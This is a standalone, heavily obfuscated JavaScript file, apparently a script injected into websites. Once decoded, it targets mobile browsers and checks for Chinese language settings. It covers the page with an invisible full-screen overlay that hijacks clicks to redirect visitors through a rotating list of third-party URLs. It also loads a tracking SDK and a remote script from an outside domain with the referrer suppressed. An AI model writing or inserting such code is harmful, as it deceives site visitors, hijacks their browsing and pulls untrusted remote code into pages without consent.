function _0x33b1(_0x4867e0,_0x594785){_0x4867e0=_0x4867e0-0xd9;var _0x1abc47=_0x1abc();var _0x33b1c5=_0x1abc47[_0x4867e0];return _0x33b1c5;}var _0x3c1711=_0x33b1;function _0x1abc(){var _0x510fba=['6nQjzff','590bznICh','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,r=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),i=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];i.1T=\x221U/1V\x22,i.1W(\x221X\x22,\x221Y-8\x22),i.M=!0,i.O=r,i.P=\x221Z\x22,a.d=i;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,r=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20i(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=p,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2w=r||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)i(19.2L(d));11{2\x20t=r();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','4314465hgTBtn','3573WZIqCP','24eaEJqd','replace','21366301wGskBw','5307631IrFzCV','9614010IaRidZ','2412396XFMgGT','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|nsqrl|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','222zlZjez','50005dctQqC','toString'];_0x1abc=function(){return _0x510fba;};return _0x1abc();}(function(_0x5035ad,_0x31f486){var _0x139f08=_0x33b1,_0x16a239=_0x5035ad();while(!![]){try{var _0x34ab2b=-parseInt(_0x139f08(0xe6))/0x1*(-parseInt(_0x139f08(0xe2))/0x2)+-parseInt(_0x139f08(0xe1))/0x3*(-parseInt(_0x139f08(0xdc))/0x4)+parseInt(_0x139f08(0xdf))/0x5*(parseInt(_0x139f08(0xde))/0x6)+parseInt(_0x139f08(0xda))/0x7+-parseInt(_0x139f08(0xe7))/0x8*(parseInt(_0x139f08(0xe5))/0x9)+parseInt(_0x139f08(0xdb))/0xa+-parseInt(_0x139f08(0xd9))/0xb;if(_0x34ab2b===_0x31f486)break;else _0x16a239['push'](_0x16a239['shift']());}catch(_0x37f411){_0x16a239['push'](_0x16a239['shift']());}}}(_0x1abc,0xeca8e),eval(function(_0x11242a,_0x1953fa,_0x2a78fb,_0x5c90d3,_0x42cfb2,_0x168309){var _0x42abf7=_0x33b1;_0x42cfb2=function(_0x19ff9f){var _0x2808ee=_0x33b1;return(_0x19ff9f<_0x1953fa?'':_0x42cfb2(parseInt(_0x19ff9f/_0x1953fa)))+((_0x19ff9f=_0x19ff9f%_0x1953fa)>0x23?String['fromCharCode'](_0x19ff9f+0x1d):_0x19ff9f[_0x2808ee(0xe0)](0x24));};if(!''['replace'](/^/,String)){while(_0x2a78fb--)_0x168309[_0x42cfb2(_0x2a78fb)]=_0x5c90d3[_0x2a78fb]||_0x42cfb2(_0x2a78fb);_0x5c90d3=[function(_0x394862){return _0x168309[_0x394862];}],_0x42cfb2=function(){var _0x46aea1=_0x33b1;return _0x46aea1(0xe3);},_0x2a78fb=0x1;};while(_0x2a78fb--)if(_0x5c90d3[_0x2a78fb])_0x11242a=_0x11242a[_0x42abf7(0xe8)](new RegExp('\x5cb'+_0x42cfb2(_0x2a78fb)+'\x5cb','g'),_0x5c90d3[_0x2a78fb]);return _0x11242a;}(_0x3c1711(0xe4),0x3e,0xb0,_0x3c1711(0xdd)['split']('|'),0x0,{})));